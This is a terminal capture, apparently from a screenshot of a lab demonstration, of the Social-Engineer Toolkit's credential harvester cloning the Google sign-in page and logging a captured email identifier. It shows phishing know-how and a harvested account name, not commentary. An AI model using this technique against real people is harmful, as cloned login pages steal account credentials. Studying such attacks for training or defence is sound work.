 Shell No. 1
File Actions Edit View Help
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.137]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:accounts.google.com
[*] Cloning the website: http://accounts.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.137 - - [29/Mar/2022 23:38:43] "GET / HTTP/1.1" 200 -
192.168.0.137 - - [29/Mar/2022 23:56:02] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: identifier=Muhammad_Abdullah@gmail.com
POSSIBLE PASSWORD FIELD FOUND: hiddenPassword=
PARAM: ca=
PARAM: ct=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
Trash
index.html
Drivers
Cyber